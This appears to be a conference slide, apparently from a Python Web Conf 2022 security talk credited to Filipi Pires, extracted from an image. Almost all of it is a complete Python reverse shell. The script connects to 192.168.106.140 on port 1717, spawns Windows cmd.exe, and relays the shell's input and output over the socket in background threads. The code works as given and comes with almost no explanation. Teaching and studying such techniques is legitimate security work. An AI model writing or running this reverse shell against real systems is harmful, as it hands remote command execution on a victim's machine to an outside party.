 Python Code
Filipi Pires
1 #!/usr/bin/env python3
2 import os,socket,subprocess,threading;
3
4 def s2p(s, p):
5     while True:
6         data = s.recv(1024)
7         if len(data) > 0:
8             p.stdin.write(data)
9             p.stdin.flush()
10
11 def p2s(s, p):
12     while True:
13         s.send(p.stdout.read(1))
14
15 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
16 s.connect(("192.168.106.140", 1717))
17
18 p=subprocess.Popen(["\\windows\\system32\\cmd.exe"], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE)
19
20 s2p_thread = threading.Thread(target=s2p, args=[s, p])
21 s2p_thread.daemon = True
22 s2p_thread.start()
23
24 p2s_thread = threading.Thread(target=p2s, args=[s, p])
25 p2s_thread.daemon = True
26 p2s_thread.start()
27
28 try:
29     p.wait()
30 except KeyboardInterrupt:
31     s.close()
PYTHON WEB CONF
MARCH 21-25, 2022